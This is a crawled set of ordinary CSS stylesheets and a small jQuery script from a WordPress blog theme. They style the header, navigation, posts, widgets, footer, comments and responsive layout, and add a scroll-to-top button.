	font-family: 'Roboto',sans-serif;
	font-size: 25px;
	color: #324E7B;
	font-weight: 600;
	letter-spacing: 1px;
	padding-left: 17px;
}

.header_logo .site-title span{
	color: #a7881a;
}

.header_logo .site-description{
	padding-left: 17px;
    font-size: 14px;
}		

.header_logo .site-logo {
	width: 140px;
}

/*social*/
.header_search{
	width: 20%;
	float: left;
	text-align: right; 
	background-color: #ffffff;
	padding-right: 15px;
	padding-top: 4px;
}

.header_search .fa{
	font-size: 23px;
	color: #a7881a;
	padding: 5px;
}

.menu-toggle{
	display: none!important;
}

/*header image*/
.header-image{
	width: 100%;
	height: 420px;
	background-position: center;
	background-size: cover;
}

.header-image-bg{
	background-color: #00000066;
    width: 100%;
    height: 370px;
    position: absolute;
    top: 50px;
}

.header-image-title{
	color: #ffffff;
	text-transform: uppercase;
	width: 100%;
	text-align: center;
	position: relative;
	top: 54%;
}

.header-image-title h1{
	font-size: 35px;
	letter-spacing: 1px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.3);
}	

.header-image .entry-meta{
	position: relative;
    top: 58%;
    left: 36%;
    text-align: center;
    width: 350px;
    color: #f8f8f8;
}

/*navigation menu*/
.header_menu{
	width: 100%;
	display: inline-block;
	border-top: 2px solid #a7881a;
} 

.navigation {
	list-style: none;
	padding: 0;
	margin: 0;
	background-color: #2d2d2d;
	display: inline-block;
	width: 100%;
	font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    font-weight: 700;
    background-blend-mode: overlay;
	background-image: url(../cude-blog/img/sp_bg.png);
}

.navigation li {
	float: left;
}

.navigation li:hover {
	background: #222;
}

.navigation li a {
	display: block;
	padding: 5px 15px;
	text-decoration: none;
	line-height: 40px;
	color: #f8f8f8;
}

.navigation ul {
	display: none;
	position: absolute;
	list-style: none;
	margin-top:-1px;
	padding: 0;
	overflow: hidden;
}

.navigation ul li {
	float: none;
}

.navigation li:hover > ul {
	display: block;
	background: #222;
	border-top: 0;
}

.navigation li li a:hover {
	background: #000;
}

.navigation .current-menu-item{
	background: #222;
}

/*site content*/
.site-content{
	width: 100%;
	background-image: url(../cude-blog/img/sp_main_bg.png);
	display: inline-block;
	margin-top: -5px;
}

/*primary area*/
.primary{
	width: 70%;
	height: 100%;
	padding: 20px;
	display: inline-block;
	float: left;
}

.title{
	font-family: 'Roboto',sans-serif;
	font-weight: 100;
	color: #324E7B;
	font-size: 30px;
	padding-left: 25px;
    padding-top: 25px;
}

/*posts list*/
.posts{
	clear: both;
	background-color: #f8f8f8;
	padding: 15px;
	margin-bottom: 30px;
	height: 217px;
	box-shadow: 0 10px 6px -6px #c7c7c7;
	border-top: 2px solid #dcdcdc;
}

.entry-title{
	font-family: 'Roboto',sans-serif;
	margin-bottom: 10px;
	padding: 0px;
}

.entry-title a{
	color: #324E7B;
	font-size: 20px;
	font-weight: 100;
}

.entry-thumbnail{
	float: left;
	overflow: hidden;
	width: 295px;
	height: 185px;
	display: inline-block;
	margin-right: 20px;
	margin-bottom: 20px
}

.entry-thumbnail img{
	width: 295px;
	height: 185px;
	object-fit: cover;
}

.entry-thumbnail img:hover{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.posted-on{
	display: block;
	width: 100%;
	margin-bottom: 10px;
	font-size: 14px;
}

.posted-on a{
	color: #9c9c9c;
}	

.posted-on time{
	color: #324E7B;
}

.cd_cat{
	font-size: 14px;
	margin-right: 10px;
}

.cd_cat a{
 	color: #ffffff;
 	background-color: #a7881a;
    padding: 5px;
    border-radius: 4px;
}

.tags{
    font-size: 14px;
}

.tags a{
 	color: #ffffff;
 	background-color: #324e7b;
    padding: 5px;
    border-radius: 4px;
}

.entry-summary{
	margin-top: 10px;
	text-align: justify;
	font-size: 14px;
	line-height: 23px;
	padding-right: 10px;
	color: #4e4e4e;
	text-overflow: ellipsis;
	height: 50px;
}

.archive-description{
	background-color: #f8f8f8;
    padding: 15px;
    margin-bottom: 30px;
    box-shadow: 0 10px 6px -6px #c7c7c7;
    border-top: 2px solid #dcdcdc;
    font-size: 16px;
	line-height: 25px;
}

/*post*/
.post{
	clear: both;
	background-color: #f8f8f8;
	padding: 15px;
	margin-bottom: 30px;
	box-shadow: 0 10px 6px -6px #c7c7c7;
	border-top: 2px solid #dcdcdc;
}

.entry-content{
	font-size: 16px;
	line-height: 28px;
	color: #4e4e4e;
	padding: 10px;
}

.entry-content h1, h2, h3, h4, h5, h6{
	font-family: 'Roboto', sans-serif;
    font-weight: 100;
    padding: 10px 0px 10px 0px;
}

.entry-content img{
	max-width: 100%;
	height: auto;
}

.entry-meta{
	padding: 0px 10px 10px 10px;
}

.entry-content table {
	width:100%;
	text-align:justify;
	border-collapse:collapse;
	border-bottom:1px solid #E5E5E5;
	border-top:1px solid #E5E5E5;
	margin-bottom:20px;
}

.entry-content table td {
    padding:8px 10px;
    border-right:1px solid #E5E5E5;
}

.entry-content table tr:hover {
    background-color:#86A6DF;
}

.entry-content table th {
	padding: 8px 5px;
	color: #1f1f1f;
	text-align:center;
	border-right: 1px solid #E5E5E5;
	font-weight: normal;
	background: #efefef;
}

.entry-content table tr {
    border-left:1px solid #E5E5E5;
    border-top:1px solid #E5E5E5;
}

/*page*/
.cb_page{
	clear: both;
	background-color: #f8f8f8;
	padding: 15px;
	margin-bottom: 30px;
	box-shadow: 0 10px 6px -6px #c7c7c7;
	border-top: 2px solid #dcdcdc;
}

.entry-content li:before {
	content: "\f00c";
	color: white;
	background: #2980B9;
	display: inline-block;
	text-align: center;
	margin: 5px 10px;
	line-height: 40px;
	width: 40px;
	height: 40px;
	font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
}

/*secondary area*/
.secondary{
	width: 30%;
	padding: 20px;
	display: inline-block;
}

/*widget*/
.widget {
	margin: 0 0 20px 0;
	font-size: 14px;
	color: #2d2d2d;
	padding: 20px;
	word-wrap: break-word;
	background-color: #f8f8f8;
	border: 1px solid rgba(0,0,0,0.05);
	border-top: 2px solid #dcdcdc;
	box-shadow: 0 10px 6px -6px #c7c7c7;
}

.widget p{
	line-height: 30px;
}

.widget table{
	width: 100%;
	height: 200px;
}

.widget table th{
	text-align: left;
}

.widget table caption{
	padding-bottom: 15px;
}

.widget-title {
	margin: 0 0 10px;
	color: #2d2d2d;
	border-bottom: 1px solid #dadada;
	padding-bottom: 5px;
	font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    font-weight: 700;
}

.widget > ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 16px;
    line-height: 25px;
}

.widget > ul > li {
    padding-bottom: 5px;
}

.widget a {
    color: #324E7B;
}

/*footer*/
footer{
	display: inline-block;
	width: 100%;
	height: auto;
	background-color: #2d2d2d;
	border-top: 2px solid #a7881a;
	background-blend-mode: overlay;
	background-image: url(../cude-blog/img/sp_bg.png);
	margin-bottom: -5px;
}

/*footer widget*/
.footer_widget{
	display: inline-block;
	float: left;
	margin: 0px;
	padding: 20px;
	width: 33%;
	font-family: 'Open Sans', sans-serif;
	color: #ffffff;
}

.footer_widget .title_widget{
	margin: 0 0 10px;
    color: #ffffff;
    border-bottom: 1px solid #dadada;
    padding-bottom: 5px;
    font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    font-weight: 700;
}  

.footer_widget .textwidget{
	color: #ffffff;
	font-size: 14px;
	margin-top: 15px;
}

.footer_widget p {
 	color: #ffffff;
 	line-height: 25px;
}

.footer_widget a {
	color: #a7881a;
}

.footer_widget .text_widget .fa{
	font-size: 18px;
}

.footer_widget table{
	width: 100%;
	height: 200px;
}

.footer_widget table th{
	text-align: left;
}

.footer_widget table caption{
	padding-bottom: 15px;
}

.footer_widget > ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 16px;
    line-height: 25px;
}

.footer_widget > ul > li {
    padding-bottom: 5px;
}

/*pagination*/
.pagination{
	width: 100%;
    text-align: center;
}

.pagination span{
	background-color: #324E7B;
    padding: 5px 10px;
    color: #ffffff;
}

.pagination a{
	background-color: #ffffff;
    padding: 5px 10px;
}    

.pagination a:hover{
	background-color: #324E7B;
	color: #ffffff;
}

.pagination .dots{
	background-color: #ffffff;
	color: #324E7B;
}

/*search*/
.cb_search {
	width: 100%;
	position: relative;
}

.cb_search input {
 	border: none;
}

.cb_search .input {
	width: 100%;
	padding: 8px 37px 9px 15px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);
	border-radius: 5px;
	background: #EEE;
	color: #555;
	outline: none;
}

.cb_search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

.cb_search .submit {
	position: absolute;
	top: 0;
	right: 0;
	width: 37px;
	height: 100%;
	cursor: pointer;
	background: url(../cude-blog/img/go.png) 50% no-repeat;
	opacity: 0.5;
}

.cb_search .submit:hover {
  	opacity: 0.8;
}

input[type="search"] {
 	-webkit-appearance: none;
}

/*To top*/
.cude_blog_to_top {
	padding: 5px;
	position: fixed;
	bottom: 10px;
	cursor: pointer;
	display: none;
	color: #a7881a;
	font-size: 30px;
	left: 10px;
}

/*comment form*/
.comment-form{
	background-color: #f8f8f8;
    border: 1px solid #eaeaea;
    padding: 20px;
}

.comment-form p label{
	display: block!important;
    font-weight: 100;
    font-size: 14px;
    margin-top: 15px;
}    

.comments-area{
    margin-top: 25px;
}    

.comment-reply-title{
    color: #34495E;
    font-size: 18px;
    margin-left: 10px;
}

.comment-body{
    border: 1px solid rgba(0,0,0,0.05);
    background-color: #f8f8f8;
    margin-bottom: 15px;
}    

.required{
	color:#da0f00;
}

.form-submit{
	margin-top: 15px;
}

.comment-body footer{
    background-image: none;
    border-top: 2px solid #dcdcdc;
    background-color: #f8f8f8;
    padding: 15px;
}

.comment-content{
	padding: 15px;
	line-height: 25px;
	font-size: 16px;
}

.comment-author img{
	vertical-align: middle;
}

.comment-author{
	margin-bottom: 10px;
}

.reply{
	padding: 10px;	
}

.reply a {
	background-color: #324E7B;
    color: #ffffff;
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.comments-area li > ul,
.comments-area li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

--- FILE ---
content_type: text/css
request_url: https://pitstop.waw.pl/wp-content/themes/cude-blog/css/mediascreen.css?ver=6.6.4
body_size: -300
content:
@media screen and (max-width:1110px) {
	.primary {
		width: 100%;
	}

	.secondary {
		width: 100%;
	}

	.widget{
		float: left;
	    width: 100%;
	}

	.footer_widget{
		float: left;
	    width: 100%;
	}
}

@media screen and (max-width:780px) {

	.header-image-title h1{
		font-size: 28px;
	}

	.entry-summary{
		font-size: 12px;
	}

	.entry-thumbnail{
		width: 250px;
	}

	.entry-thumbnail img{
		width: 250px;
	}

	.menu-toggle{
		display: inline-block!important;
	}

	.header_menu{
		display: none;
	}

	.cb_search{
		display: none;
	}

}

@media screen and (max-width:650px) {

	.header-image-title h1{
		font-size: 20px;
	}

	.entry-thumbnail{
		display: none;
	}
	
	.comment-form textarea{ 
		width: 100%;
	}

	.entry-meta{
		padding: 0px;
	}

}    

--- FILE ---
content_type: application/javascript
request_url: https://pitstop.waw.pl/wp-content/themes/cude-blog/js/scripts.js?ver=6.6.4
body_size: -337
content:
jQuery(document).ready(function($) {

	$('.menu-toggle').sidr({side: 'right'});

	$(window).scroll(function() {
		if($(this).scrollTop() != 0) { 
			$('.cude_blog_to_top').fadeIn();
		} else {
			$('.cude_blog_to_top').fadeOut();
		}
	});

	$('.cude_blog_to_top').click(function() {
		$('body,html').animate({scrollTop:0},800);
	});

});	